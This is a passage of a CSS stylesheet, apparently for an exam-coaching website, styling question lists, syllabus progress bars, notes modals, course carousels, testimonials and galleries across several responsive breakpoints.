.allmodals .qlistbox{box-shadow: 0 0 2px 2px rgba(0,0,0,0.1);padding: 10px;border-radius: 5px;margin-bottom: 10px;position: relative;}

.allmodals .qlistbox .btnOptions{float: right;width: 30px;height: 30px;background: #f5f5f5;border-radius: 100%;display: block;text-align: center;padding: 5px 0 0;cursor: pointer;}

.allmodals .qlistbox .btnOptions:hover{background: #e5e5e5;}

.allmodals .qlistbox .submenusquest{position: absolute;right: 10px;top: 45px;box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);background: #ffffff;border-radius: 3px;display: none;z-index: 1;}

.allmodals .qlistbox .submenusquest a{display: block;padding: 5px 10px;border-bottom: solid 1px #e5e5e5;font-size: 14px;cursor: pointer;}

.allmodals .qlistbox .submenusquest a:hover{color: #ff0000;}

.allmodals .qlistbox .submenusquest a i{margin-right: 5px;}

.allmodals .qlistbox .quest{font-size: 14px;}

.allmodals .qlistbox .quest p{display: block;}

.allmodals .qlistbox .quest span{font-weight: 600;float: left;margin-right: 10px;}

.allmodals .qlistbox .qoptions p{display: inline-block;font-size: 14px;margin: 0;}

.allmodals .qlistbox .qoptions p span{display: inline-block;font-size: 16px;width: 30px;height: 30px;padding: 3px 0 0;border: solid 1px #cccccc;border-radius: 100%;text-align: center;font-weight: 600;margin-right: 5px;}

.allmodals .qlistbox .qoptions p span.active{background: #008800;color: #ffffff;}





.brochures{padding: 20px;}

.brochures a img{width: 100%;box-shadow: 0 0 2px 2px rgba(0,0,0,0.2);padding: 10px;border-radius: 100%;}

.brochures a:hover{}



.syllabus .sboxes{box-shadow: 0 0 2px 2px rgba(0,0,0,0.1);padding: 10px;border-radius: 5px;margin-bottom: 10px;}

.syllabus .sboxes .progress{display: block;height: 10px;background: #dfe5eb !important;padding: 0;}

.syllabus .sboxes .progress .progress-bar{background: #008800 !important;border-radius: 30px;}

.syllabus .sboxes p.titles{margin: 10px 0 0;font-weight: 600;font-size: 16px;cursor: pointer;display: block;}

.syllabus .sboxes p.titles i{color: #ff0000;}

.syllabus .sboxes p{margin: 0;}

.syllabus .sboxes .secboxes{display: none;}

.syllabus .sboxes .sections{box-shadow: 0 0 2px 2px rgba(0,0,0,0.1);padding: 10px;border-radius: 5px;margin: 10px 0;}

.syllabus .sboxes .sections p.titles{font-size: 14px;margin: 2px 0 5px 35px;}

.syllabus .sboxes .sections .topboxes p.titles{font-size: 14px;margin: 2px 0 5px 35px;color: #999999;}

.syllabus .sboxes .sections p.titles i{padding: 8px 0 0;}

.syllabus .sboxes .sections .progress{display: block;height: 10px;background: #dfe5eb !important;padding: 0;}

.syllabus .sboxes .sections .btnNotes{color: #ffffff;background: #ff0000;padding: 5px 10px;border-radius: 5px;font-size: 12px;border: none;display: inline-block;margin-top: 8px;}

.syllabus .sboxes .sections .btnNotes1{color: #ffffff;background: #ff0000;padding: 5px 10px;border-radius: 5px;font-size: 12px;border: none;margin-top: 8px;display: none;}

.syllabus .sboxes .sections .btnNotes2{color: #ff0000 !important;background: #ffffff !important;border: solid 1px #ff0000 !important;}

#addNotes .tnotes{box-shadow: none;}

#viewNotes .modal-body{padding: 0;}

#viewNotes .modal-header{padding: 0;display: block;border-radius: 5px 5px 0 0;}

#viewNotes .modal-title{padding: 5px;background: #ff0000;color: #ffffff;text-align: center;border-radius: 5px 5px 0 0;}

#viewNotes .close{position: absolute;right: 0;top: 0px;width: 30px;height: 30px;background: #ffffff;color: #ff0000;opacity: 1;padding: 0 5px;border-radius: 100%;}

.notesdata{height: 400px;overflow-y: scroll;}

.notesdata .nbox{border-bottom: solid 1px #e5e5e5;padding: 10px;}

.notesdata .nbox p.datetime{margin: 0;font-size: 14px;font-weight: 600;}

.notesdata .nbox p.ntext{margin: 5px 0;font-size: 14px;}

.notesdata .nbox p.ndocs{margin: 5px 0;font-size: 14px;}

.notesdata .nbox p.ndocs a{padding: 2px 7px;color: #ff0000;border: solid 1px #ff0000;border-radius: 3px;display: inline-block;font-size: 14px;}



.pgraph{margin: 0 auto 10px;text-align: center;}

.pgraph .box{width: 100%;text-align: center;}

.pgraph .box h2{display: block;text-align: center;color: #fff;}

.pgraph .box .chart{position: relative;width: 100%;text-align: center;font-size: 40px;line-height: 160px;height: 160px;color: #ff0000;font-weight: 600;}

.pgraph .box canvas{position: absolute;top: 0;left: 24%;width: 160px;height: 160px;}

.pgraph .notations{display: inline-block;margin-left: 20px;margin-top: 15px;}

.pgraph .notations span{width: 20px;height: 20px;border-radius: 100%;background: #e5e5e5;display: inline-block;vertical-align: middle;}

.pgraph .notations.c1 span{background: #008800;}



.sboxes .round {position: relative;float: left;}

.sboxes .round label {background-color: #fff;border: 1px solid #ccc;border-radius: 50%;cursor: pointer;height: 25px;left: 0;position: absolute;top: 5px;width: 25px;}

.sboxes .round label:after {border: 2px solid #fff;border-top: none;border-right: none;content: "";height: 6px;left: 6px;opacity: 0;position: absolute;top: 7px;transform: rotate(-45deg);width: 12px;}

.sboxes .round input[type="checkbox"] {visibility: hidden;}

.sboxes .round input[type="checkbox"]:checked + label {background-color: #66bb6a;border-color: #66bb6a;}

.sboxes .round input[type="checkbox"]:checked + label:after {opacity: 1;}



.sboxes .values{margin: 20px 10px 10px 50px;display: none;}

.sboxes .values label{margin-left: 5px;}

.sboxes .values.opened{display: block;}



/* ---------------------------------------------------------------------------------------------- */



@media (min-width: 1910px) {

	.templatemo_menu ul{width: 380px;}

	.templatemo_menu li a{font-size: 20px;}

	.icon-bar{top: 45% !important;}

	.navbar-dark .navbar-brand img{width: 75px;}

	#navbarSupportedContent{margin-right: 20px;}

	#notificationsSee{margin-right: 20px;}

	.carousel .thumb-wrapper{height: 360px;}

}



@media (max-width: 1440px) {

  .carousel .thumb-wrapper{height: 280px;}

  #innerview{height: auto !important;}

  #banner_image{height: auto !important;}

 

}



@media (max-width: 1370px) {

  .mainhomebox{margin-left: -10px !important;}

	.location-info a img{width: 12px;}

	.location-info a{font-size: 22px;}

	.templatemo_menu ul{width: 260px;}

	.templatemo_menu li a{font-size: 14px;padding: 3px 25px 3px 25px;margin: 3px 0 0 0;}

  .templatemo_menu li a img{width: 25px;}

	.icon-bar{top: 44% !important;}

	.navbar-dark .navbar-brand img{width: 210px;}

	.admissions{width: 220px;}

  .onlinetestquestnavigation .allqnumbers{height: 50vh;}

  .carousel .thumb-wrapper{height: 270px;}

  #marathiaffairs .cafbox{width: 100% !important;height: auto;}

  #englishaffairs .cafbox{width: 100% !important;height: auto;}

  #whatsnewaffairs .cafbox{width: 100% !important;height: auto;}

  #editorialanalysis .cafbox{width: 100% !important;height: auto;}

  #dailycurrentaffairs .cafbox{width: 100% !important;height: auto;}

}



@media (max-width: 1280px) {

   

  .mainlinks{width: 170%;}

  .mainlinks h3.newtitles{margin: 8px 0 0;}

  .slidem1{min-width: 100px;}

  .mainlinks1{margin-left: 33px !important;}

  .mainhomebox{margin-left: 0 !important;}

  .templatemo_menu li a{padding: 3px 20px 3px 20px;}

  .templatemo_menu ul{width: 240px;}

  .footernew .fbox p a{font-size: 16px;}

  .admissions{width: 210px;bottom: 20px;left: 44px;}



}



@media (max-width: 1140px) {

  .testingview .alcbox1{margin-left: -30px !important;}

  .testingview #allcoursess .alcbox{margin-left: -30px !important;}

  .footernew,.copyright{margin-left: -30px !important;}

  .mainlinks{width: 180%;}

  .mainlinks h3.newtitles{margin: 8px 5px 0 0;}

  .slidem1{min-width: 100px;}

  .mainlinks1{margin-left: 33px !important;}

  .mainhomebox{margin-left: 0 !important;}

  .templatemo_menu li a{padding: 3px 20px 3px 20px;}

  .templatemo_menu ul{width: 240px;}

  .footernew .fbox p a{font-size: 16px;}

  .admissions{width: 210px;bottom: 20px;left: 44px;}

  .carousel .thumb-wrapper{height: 230px;}

  .whatsnew1{margin-left: 15px;}

}



@media (max-width: 1024px) {

    

    .course-image{

        display: none;

    }

    

  /*.mainhomebox{margin-left: 10px !important;}*/

  .mainlinks1{margin-left: 25px !important;}

	nav.navbar a.navbar-brand img{width: 140px;}

	.location-info a{font-size: 14px;}

	.location-info a img{width: 8px;}

	a#notificationsSee img{width: 20px;}

	#profile_view_new i{font-size: 24px;}

	#profile_view_new span{font-size: 18px !important;top: -3px !important;}

	.admissions{width: 200px;padding: 8px;}

	.admissions img{width: 35px;margin-top: 3px;}

	.admissions p{margin: 0 5px;}

	.admissions h4 a{font-size: 18px;}

	.testingview .row.py-2{margin-left: 0 !important;}

  #courses_menu ul.menu{width: auto !important;margin-left: 0 !important;}

  .locations #courses_menu ul.menu{width: auto !important;margin-left: -10px !important;}

  .allcoursebox #courses_menu ul.menu{width: auto !important;margin-left: 20px !important;}

	.livelecbox #courses_menu ul.menu{width: auto !important;margin-left: 0 !important;}

  .liveboxtop{margin-right: 0 !important;}

  .ourpubox{margin-right: 0 !important;}

  .freemagbox{margin-right: 0 !important;}

  .whyrelbox{margin-right: 0 !important;}

  .testibox{margin-right: 0 !important;}

  .gallerybox{margin-right: 0 !important;}

  .videosbox{margin-right: 0 !important;}

  .aboutusbox{margin-right: 0 !important;}

  .upscbox{margin-right: 0 !important;}

  .offcourse .coverbox h1.btitle{font-size: 20px;}

  .latestbox .livebox1 .thumbnail img{height: 140px !important;}

  .latestbox .livebox1 .thumbnail h5{line-height: 22px !important;}

  .photobox .photogalleryimage{height: 157px !important;}

  .photobox .photogalleryimage img{ object-fit: cover; height: 157px !important;}

  .livelecbox .livebox1 h5{font-size: 14px !important;}

  .livelecbox .livebox1 .thumbnail span{font-size: 14px !important;}

  .livelecbox .livebox1 .thumbnail p{font-size: 12px !important;}

  .testingview #allcoursess .alcbox{margin-left: -30px !important;}

	.testingview .alcbox1{margin-left: -30px !important;}

	.templatemo_menu ul{width: 215px;}

	#footernewdiv .testbox{margin-left: 0 !important;}

	.footernew,.copyright{margin-left: -30px !important;}

  .footermargin{margin-left: 15px !important;}

	.modal.show .modal-dialog{margin-top: 5%;}

	.alcbox #livelecturestatus{width: 60px !important;font-size: 12px !important;padding: 3px 0;}

	.alcbox h4 span{display: inline;margin-bottom: 10px;}

  .alcbox .carousel .thumb-wrapper{height: 200px;}

  .alcbox .carousel .thumb-wrapper h5.titlelive{font-size: 14px !important;}

  .alcbox .carousel .thumb-wrapper .datelive{font-size: 12px !important;margin: 0 5px 5px !important;}

  .alcbox .carousel .thumb-wrapper .datelive i{font-size: 12px !important;}

	.alcbox .carousel .thumb-wrapper .timelive{font-size: 12px !important;margin: 0 5px 5px 0 !important;}

  .alcbox .carousel .thumb-wrapper .timelive i{font-size: 12px !important;}

  .alcbox .carousel .thumb-wrapper hr.linelive{padding: 0 !important;}

	/*.alcbox .thumb-content .row .text-right{text-align: left !important;}*/

	.alcbox .thumb-content .row .fa-star{font-size: 12px !important;}

	.alcbox .carousel .thumb-content h4{font-size: 12px !important;}

  .alcbox .carousel .thumb-content h4 span{font-size: 11px !important;}

  .carousel .thumb-wrapper .img-box img{border-radius: 10px;}

	.publications p.tname{font-size: 12px;}

	.whyreliable p.tname{font-size: 12px;line-height: 24px;}

	.testimonials p.tname{font-size: 12px;}

	.testimonials .description i{font-size: 18px;}

	.templatemo_menu li a{padding: 3px 5px 3px 15px;font-size: 12px !important;}

  .templatemo_menu li a img{width: 20px !important;}

	.footernew .fbox p a{display: block;}

	.footernew .fbox p.sicons a{display: inline-block;}

	#profile_view_new img.editicon{width: 20px !important;}

  .extraprofile{flex: 0 0 17.666667%;min-width: 17.666667%;}

  .mphboxes .cdbox .cduration span#discount{display: none;}

  #marathiaffairs .cafbox{width: 100% !important;}

  h3.newtitles{font-size: 13px;margin: 5px 10px;}

  h3.newtitles img{width: 15px;margin-top: -2px;}

  .thisis1 div a{font-size: 14px;}

  .slidem1{min-width: 75px;}

  .nav-link img{width: 25px;height: 25px;margin: -2px 5px;}

  .nav-link{padding: 8px 2px !important;}

  .carousel .thumb-content{padding: 10px 5px;}

  .ratingssection .text-right span{font-size: 11px !important;display: block;margin-top: 5px;}

  .allcoursebox .upscslider{margin-left: 30px;}

  .allcoursebox .catboxes{margin-left: 30px;}

  .locations{background: none;margin-left: 15px;}

  #innerview{height: auto !important;}

  #banner_image{height: auto !important;}

  hr.amline{margin: 10px 0;}

  .offcourse #courses_menu ul.menu{margin-left: -5px !important;}

  .courses_menuwrapper .ocbox{margin-right: 0px !important;}

  .templatemo_menu ul{height: 400px;}

  .offcourse .offcoursemenu{margin-left: 0;}

  .course-section1 .course1{padding: 5px;height: 120px;overflow: hidden;}

  .logbox img.imgprofile{margin-top: 0px !important;}

  .course-section1 .course1 img{width: 50px !important;}

  .course-section1 .course1 p{font-size:13px !important;}

  .course-section1 .course1 h4{margin-top: 5px !important;font-size: 14px;}

  /*.testimonialbox .lboxes .thumbnail img{width: 100px !important;height: 100px !important;}*/

  .mainlinks{width: 170% !important; margin-left: 10px;}

  .currdvideo img.imgVideo{width: 100%;}

  .desktopmobilescreen{display: none !important;}

  #tabletscreen{display: block;}

  .admissions{left: 20px;}

  .mphboxes .cdbox h1.ctitle{font-size: 22px;}

  .currdbox1 .fixdetailbox .col-md-12{flex: 0 0 100% !important;max-width: 100% !important;}

  .mphboxes .cdbox .rpbox .col-md-12{flex: 0 0 50% !important;max-width: 50% !important;}

  .currdbox h6.currddesc{height: 20px !important;}

  .testboxes .concaction p.currdviews .attlabel{display: none;}

  .mphboxes .cdbox .cduration#pricesection{text-align: center;box-shadow: 0 0 4px 2px rgb(0 0 0 / 20%);border-radius: 5px;padding: 10px;}

  .mphboxes .cdbox .cduration#pricesection span{font-size: 24px !important;}

  .mphboxes .cdbox .cduration#pricesection span#MRP{font-size: 20px !important;margin-left: 10px;}

  .box-image img {width: 120px; height: 120px;}

  .why-page{height: 88px; margin-top: 16px;}

  .why-page h4{font-size: 14px; padding: 0 30px 0 56px;}

  .why-page h3{font-size: 14px; margin-top: -23px}

  .onlinetestcontrols button.btnControls{font-size: 12px;}

  iframe#widget2 {width: 100%;}

  

  ul.elementor-icon-list-items {line-height: 35px; font-size: 14px;padding-left: 10px;}

  /*.elementor-button-content-wrapper{font-size: 16px; width: 95%;}*/

  .content-wrapper1{font-size: 12px;}

  /*.button-wrapper1{width: 120%; font-size: 13px;margin-left: -15px;}

  .button-wrapper2{width: 120%; font-size: 13px;margin-left: -15px;}

  .button-wrapper3{width: 120%; font-size: 13px;margin-left: -15px;}

  .button-wrapper4{width: 120%; font-size: 13px;margin-left: -15px;}

  .button-wrapper5{width: 120%; font-size: 13px;margin-left: -15px;}

  .button-wrapper6{width: 120%; font-size: 13px;margin-left: -15px;}*/

  h3.elementor-image-box-title {font-size: 15px;}

  p.elementor-image-box-description {padding-left: 13px;}

  /*.elementor-widget-container {width: 160%; padding: 12px 0px 12px 11px;}*/

  .elementor-heading-title1{font-size: 17px;}

  .space {margin-top: 11px;}

  .button-wrapper7 {padding: 10px 27px 9px 27px;}

  .space2 {margin-top: -32px;}

  .heading-title, .elementor-size-default{font-size: 18px;}

  .mainlinks h3.newtitles {margin: 8px 5px 0 0;}

  #dailycurrentaffairs .cafbox span.pdate{font-size: 14px;}

  .livelecbox #courses_menu ul.menu{width: 100% !important;}

  #courses_menu ul.menu{width: 100% !important;}

  div#enq-inner-box {margin-bottom: .9rem; padding: 0rem !important;flex: 0 0 41.666667%; max-width: 98.666667%; margin: 1em auto;}

  .mob-no-border{border-bottom:0px !important;}

  .enquiryform {width: 100%;}

  div#enquiry-form-new{display: flex; flex-direction: column; width: 100%; height: auto;}

}



@media (min-width: 242px) and (max-width: 375px){

    .btnSignIn{

        background: transparent;

        border: 1.5px solid black;

        width: 100%;

    }

    

}





/* ================== Tablet & Ipads, medium Laptop View CSS Start ================*/

@media (min-width: 1086px) and (max-width: 1395px) { 
    .awarded-global-fold-column{width: 225px;}
    
    .ytube-upsc-video-box{max-width: 280px;}
    
    iframe.youtube-width{width: 100%;}
}

@media (min-width: 768px) and (max-width: 1024px) {

    .mpsc_couses{

        flex: 0 0 100% !important;

        max-width: 100% !important;

    }

    .carousel-gallery{

        max-width: 100%;

    }

    /*.col-md-6{*/

    /*    flex: 0 0 100% !important;*/

    /*    max-width: 100% !important;*/

    /*}*/

     .col-md-6{

        flex: 0 0 50% !important;

        max-width: 50% !important;

    }
    
      .col-md-9{
        flex: 0 0 100% !important;
        max-width: 100% !important;
    }
    .careez-fold .career-boxes-con{
        width: 42%;
    }

        .carousel-images-gallery {

        display: flex;

        flex-direction: row;

        transition: transform 0.5s ease;

    }

    .carousel-gallery{

        display:flex;

    }

    .carousel-container-gallery{

          overflow-x: auto;

          white-space: nowrap;

    }

    .card-gallery{

        width: 40% !important;

        display: inline-block !important;

        overflow-x: scroll;

    }

    .video-gallery-card{

        width: 40% !important;

        display: inline-block !important;

        margin: 5px 0 10px 10px !important;

        overflow-x: scroll; 

    }

    .video-gallery-carousel-container{

           width: 100% !important;

        display: inline-block !important;

        overflow-x: scroll;

    }

    .video-gallery-carousel{

           display: inline-block !important;

           margin-left: 14px;

    }

     .video-gallery-card img{

         width: 100%;

         height: 100%;

         object-fit: cover;

    }

    .testimonial-slider{

         width: 100% !important;

        display: inline-block !important;

        overflow-x: scroll;

    }

    .slider-container{

        display: inline-block !important;

    }

    .testimonial-card{

           width: 40% !important;

        display: inline-block !important;

        overflow-x: scroll;

    }

    .slider-container{

        display:inline-block !important;

        width:100%;

        white-space: nowrap;

    }

    .pdesc{

        width:100%;

        white-space:normal !important;

    }


    iframe.mapstyle {

    width: 100%;

     }

    .carousel-images-gallery{

         display: inline-block !important;

    }

    #offlinecoursesList #allocourses a.viewMore {

    float: right;

    font-size: 12px;

    background: #093184;

    color: #ffffff;

    padding: 8px 10px;

    border-radius: 3px;

    display: block;

    width: 38%;

    text-align: center;

    }

    .crashcourse .card a .titlecrash{

    font-size: 14px;

    font-weight: bold;

    margin: -2px 0 !important;

    color: #8492a6;

    }


    .reliable-images-testimonials {

        flex-wrap: nowrap !important;

        gap: 0rem !important;

    }


    .row.reliable-student-fold.ml-2 {

    flex: 0 0 98% !important;

    }

    .reliable-about-counter .counter-inner {

        flex: 0 0 45% !important; 

    }

    #tablet-mode-grid-hide{

        display: none;

    }
    .ytube-video-container{ display: flex!important;}
    
    .ytube-video-item{width: 100%!important; display: inline-block !important; margin: 5px 0 10px 10px !important; overflow-x: scroll;}
     
     .ytube-video-item iframe{width:100% !important;}
     
     h2.next-level-main-title{margin-top: 1.3rem;font-size: 26px;}
     
     .register-here-bttn{width: 50%!important; margin:26px 16px;}
     
     .register-here-bttn a{font-size: 18px; font-weight:700; cursor: pointer !important;}
     
     .course1{height: 90% !important;}
     
     a.google-btn{margin-bottom: 3.8rem!important;}
     
     .meet-icon{ height: 55px !important;width: 55px !important; margin-right: 20px !important;}
     
     .chat-btn{ margin-right: 0px!important;}
     
    .want-to-visit-us-container {width: 100%; height: 24vh;}

}

/* ==================Tablet & Ipads View CSS End ======================*/



@media (max-width: 768px) {

  .course-section1{margin-top: 15px !important;padding: 20px;}

  .course-section1 .course1{margin-bottom: 20px;}

  .course-section1 .clearfix{display: none;}

  #myNotify .modal-dialog{margin-top: 100px;}

  .crashcourse .card{height: 230px !important;}

  .bgparallax{display:none !important;}

  div#enq-inner-box {margin-bottom: 2rem;}

  .mob-no-border{border-bottom:0px !important;}

  .enquiryform {width: 100%;}

  div#enquiry-form-new{display: flex; flex-direction: column; width: 100%; height: auto;}

  .row.reliable-student-fold.ml-2 {flex: 0 0 96%;}

  .count-title{font-size: 32px;}

  .counter-inner{padding: 26px 20px;}

  .reliable-images-testimonials-box-1{flex: 1 1 calc(50% - 20px);}

  .reliable-images-testimonials-box-1{margin: 3px !important;}

  .reliable-student-details p{font-size: 18px;}

  .reliable-about-counter .counter-inner { flex: 0 0 80%;}

  .carousel-images-gallery { display: flex; flex-direction: column; gap: 18px;

    transition: transform 0.5s ease;}

.left-arrow-gallery { left: 10px; display: none; }

.right-arrow-gallery { left: 10px; display: none; }

.arrow-gallery{ display:none; }

.carousel-container-gallery{ margin-top: 16px; margin-left: 0px; }

    .ctitle88 { font-size: 24px !important; font-weight: 800 !important; font-family: 'Roboto', sans-serif !important; color: white !important;

        margin-top: -8px !important; text-align: center !important;

        padding: 15px 0 !important; border-radius: 8px;

        background-color: #ff0000 !important;  }

        .slider-container{ display: flex; gap: 18px; flex-direction: column;    transition: transform 0.5s ease; margin-top: 16px;margin-left: 0px; }

        .testimonial-card{ width:351px; height:auto;}

        .mapstyle { width:100%; height: 290px; border: none; border-radius: 7px; box-shadow: 0 0 12px 3px rgba(0, 0, 0, 0.2); margin-bottom: 15px; margin-top: 30px;    }

   .scrolling-text { white-space: nowrap;overflow: none; width: 100%;

    animation: scroll-left 10s linear infinite; }

    .livelecbox .livebox .lboxes img{ width: 100% !important;}

    /*.grid-container { grid-template-columns: repeat(2, 1fr);}*/

    .grid-container { display: grid; grid-template-columns: repeat(3, 1fr); grid-gap: 12px; padding: 8px;margin: 8px auto;}

     .grid-item { text-align: center; }

        .circle-box { box-shadow: 0 4px 8px 0 #ffcaca, 0 6px 10px 0 #ffcaca;  border: 1px solid #d5cfcf; width: 100%; height:100%;

            border-radius: 7px; overflow: hidden;

            margin: 0 auto; transition: transform 0.3s ease; }

          .circle-box img {  width: 80%; height: 80%;  object-fit: cover; border: 7px solid #fff;}

          .view-course-icon{ width: 80% !important; height: 80% !important; padding: 10px !important; object-fit: cover; border: 7px solid #fff;}

        .grid-item:hover .circle-box { transform: scale(1.1); }

        .grid-item a { display: block; text-decoration: none; color: inherit; }

        .slider-container { position: relative;width: 100%; margin: 6px auto;overflow: hidden;background-color: #fff; }



     .slider { display: flex;transition: transform 0.5s ease; }

      .slider-item { min-width: 100%; height: auto; }

     .slider-item img { width: 100%; height: auto; }



.dots {position: absolute;bottom: 2px;left: 50%;transform: translateX(-50%);display: flex; }



.dots .dot {  height: 10px; width: 10px; margin: 0 5px; background-color: #e0d1d1;border-radius: 50%;

    transition: background-color 0.3s ease; cursor: pointer;}



.dots .active {background-color: #ff0000; }

.get-touch-inner-img {width:100%; height:100%; }
.get-touch-img{margin:8px auto; object-fit:cover; width:100%; height:100%;}

.grid-container-category {display: grid; grid-template-columns: repeat(2, 1fr); gap: 10px; }

.but1-catg{ display: block; text-align: center;padding: 10px;background-color: #1967d2;color: #ffffff;text-decoration: none;
      border-radius: 5px; font-size: 16px;transition: background-color 0.3s;}
.but1-catg:hover { background-color: #1967d2;}
   /* .livelecbox .livebox .lboxes img{ border-top-left-radius: 11px;*/
   .ytube-video-container {display: grid; grid-template-columns: repeat(auto-fill, minmax(250px, 1fr)); gap: 20px;
    width: 100%;padding: 20px;}
    .ytube-video-item { background-color: white;border-radius: 8px;box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);overflow: hidden; cursor:pointer;}
    .ytube-video-item iframe { width: 100%;height: 200px;border: none;}
    h2.next-level-main-title{color: #ff0000; font-weight:700; text-align: center;font-size: 32px; margin-bottom:0.3rem; text-shadow: 0px 0px 0px rgba(0, 0, 0, 0.3);}
    h4.next-level-inner-title{color: #093184; text-align: center;font-size: 15px;line-height: 28px !important;padding:14px; font-weight:500; margin-bottom: 0.1rem;}
     .register-here-bttn { display:inline-block; background-color: #1967d2; cursor: pointer !important; margin-top: 0rem; border-radius: 4px 4px 4px 4px; padding:1rem 1rem; outline:none; border:none; width: 58%;margin-left: auto;margin-right: auto;}
       .register-bttn-link{color:#ffffff;font-size: 20px;font-weight: 600;line-height: 16px;letter-spacing: 0.6px;}  
       .register-bttn-link:hover{color:#ffffff;}
        .next-level-container {display: grid; grid-template-columns: repeat(auto-fill, minmax(250px, 1fr)); gap: 8px;
    width: 94%;padding: 14px; box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%);border-radius: 12px; margin-left:auto; margin-right:auto; margin-bottom:14px;}
   /*border-top-right-radius: 11px;width: 100%; height: 100% !important;}*/
    .best-upsc-coach-container {display: flex;flex-direction: column;width: 100%;height: 820px !important;padding:0px; margin:0px;}
    .awarded-global-fold-column{ width:100%;}
    .column-best-upsc { width: 100% !important; margin-top: 8px;}
    .trophy-icons {padding: 0px;}
    .trophy-icons .trophy-image { display: inline-block; width: 135px; max-width: 150px; max-height: 100px; }
    .upsc-heading-title {width: 100%; padding-left: 0px;padding-right: 0px;font-size: 26px !important;}
    p.upsc-inner-content-para {width: 100%;text-align: left;font-size: 16px;padding: 8px 8px;margin-top: 1.8rem; }
    .best-upsc-inner-content { width: 100%;height: 100px;padding: 12px;font-size: 16px; }
    .form-container {display: flex;margin-left: 0px;flex-direction: column;width: 100%;height: 440px;}
    p.best-upsc-inner-para {font-size: 16px;text-align: left;}
    .awarded-global-fold-column .awarded-inner-para{text-align:center;}
    .counsellor-connect-button{width:100%;}
    .features-container-fold{display: flex; flex-direction: column;}
    .feature-box-content .features-head-title{font-size: 28px;}
    .feature-box-content .features-inner-para{text-align: center; font-size: 20px;}
    .letus-connect-title{font-size: 24px;margin: 0px;}
    .letus-connect-button{padding: 10px 24px;}
    .ytube-upsc-video-box{width:100%; max-width:100%;}
    .ytube-upsc-video-box iframe{width:100%;}
    .want-to-visit-us-container{width:100%; height:315px;}
    .want-to-visit-us-container .want-to-visit-title-head{font-size:38px;}
    .want-to-visit-us-container .want-visit-connect-button{ width:55%; }
    .our-centers-locations-contain{display:flex; flex-direction:column;width:100%;}
    .our-centers-locations{width:100%;margin: 8px;}
    .our-centers-title{ margin-top:22px;}
    .register-btn{margin: 18px auto;}
    .counsellor-connect-button{background-color: #ff0000;}
     .feature-container-lpage { width: 100%; grid-template-columns: 1fr;}
     .feature-boxes-lpage {flex-direction: row;justify-content: flex-start;text-align: left;padding: 10px;}
     .feature-images-lpage{margin-bottom: 0;}
     .feature-images-lpage img{width:28px; height:28px;} 
     .feature-content-lpage h3{font-size: 18px;}
     .feature-content-lpage .feature-inner-para{font-size: 20px; color:#000000; text-align: left;}
     .google-review-lpage{max-width:100%; width: 100%;padding: 0px; grid-template-columns: 1fr;}
     .google-review-title .google-review-heading{font-size:32px;}
     .accordion-container-lpage{width:100%; max-width:100%;}
     .accordion-lpage{width:100%;}
     .accordion-btn-lpage{width:100%;}
     .faq-head-title-lpage{font-size:32px;}
     .accordion-content-lpage .accordion-inner-para{font-size:18px; font-weight:500; text-align:left; color:#000000; }
     .feature-main-container .feature-title-heading{font-size:36px; color:#000000; font-weight:900; text-align:center; margin: 12px 12px;}
     .feature-box-content{width:100%; height:100%;}
     .feature-box-content img{width:50px; height:50px;}
     .our-certificate-boxes-lpage{display: flex;flex-direction: column;width:100%; margin:0px;}
     .our-certificate-inner-lpage{width: 100%;margin: 0px;padding: 0px;}
     /* Styling for the submenu */
    .submenu {display: none; margin-left: 20px;}
   .submenu ul {list-style-type: none;padding: 0;}
   .submenu ul li {padding: 5px 0;}
   .submenu ul li a {text-decoration: none;color: #000;background-color: #fafafa;border-bottom: 1px solid #eee;}
    #mob-icon-down, #mob-icon-up { font-size: 18px;transition: transform 0.3s ease;}
   .hide {display: none;}
   .custom-arrow {display: inline-block;width: 20px;border: solid 2px transparent;border-width: 0 3px 3px 3px;position: relative;}
    .custom-arrow-down::after{ content: ' >';margin-left: 3px;font-weight:500;font-size: 20px;font-style: normal;}
   .custom-arrow-up::after {content: ' >';margin-left: 3px;font-weight:500;font-size: 20px;font-style: normal;}
   .video-gallery-modal { position: absolute;}
   .careez-fold .career-boxes-con{flex: 0 0 100%;}
   p.job-open-inner-para{font-size:18px;}
   .careerz-boxes-fit h3{font-weight: 600;font-size: 22px !important;}
   .careez-fold .career-boxes-con{padding: 14px 14px;}
   .footernew .resources h4 {text-align: center !important;}
   .resources-grid-container{display: grid;grid-template-columns: repeat(3, 1fr); gap: 20px;margin: 4px auto; padding: 20px;justify-items: center;}
   .grid-item-resources img{width: 100% !important;height: 100% !important;border-radius: 8px;}
   .footernew .resources span.hline{background: #ff0000;width: 40%;height: 2px;display: block;margin: 10px auto;border-radius: 50px;}
  
   .blinking-text {font-size: 24px;animation: blink 1s infinite;}

         @keyframes blink {

            0% {

                opacity: 1;

            }

            50% {

                opacity: 0;

            }

            100% {

                opacity: 1;

            }

        }

}



/*@media(max-width: 820px){*/

/*.mphboxes .cdbox .btnBuyNow{margin-top: 15px;}*/

/*.catmobilebox{display: inline-block !important; margin: 5px !important;}*/

/*}*/



@media(max-width: 768px){

.catmobilebox{display: inline-block !important; margin: 5px !important;}

}



@media (min-width: 801px) and (max-width: 990px) {

  nav.navbar a.navbar-brand img{width: 140px !important;}

  .d-none{display: none !important;}

  .d-sm-block{display: block !important;}

  #myNotify .modal-dialog{margin-top: 100px;}

  #carouselExampleIndicators1 .carousel-inner{height: 295px !important;}

  #courses_menu_mobile{position: fixed !important;z-index: 99;width: 100%;}

  .menu-wrapper{height: 55px !important;}

  .icon-bar{display: none !important;}

  .renquiry{display: none !important;}

  .admissions{display: none !important;}

  .footernew.ftbox{display: block !important;margin-left: 0 !important;background: #ffffff;width: 100%;}

  .templatemo_menu{display: none;}

  .admissions1{display: block;}

  .footernew .fbox1 h4{justify-content: space-evenly;

        align-items: center;

        display: flex

}



.footer-icon{

    width: 50px;

        height: 50px;

}

  .copyright1{display: block;margin-bottom: 70px;}

  .copyright1 p{font-size: 16px;text-align: center;}

  .copyright1 p a{font-size: 16px;}

  .footernew .fbox ul li a{font-size: 14px;}

  .webinarbox .webtitle{font-size: 20px !important;}

  .crashcourse .card{margin: 5px 0 10px 10px !important;box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%) !important;height: 240px !important;border-radius: 10px;width: 33% !important;}

  .crashcourse .card a img{box-shadow: none !important;}

  .crashcourse .card .datelivem{font-size: 14px !important;margin: 0 0 5px 10px !important;}

  .crashcourse .card .datelivem i{font-size: 14px !important;}

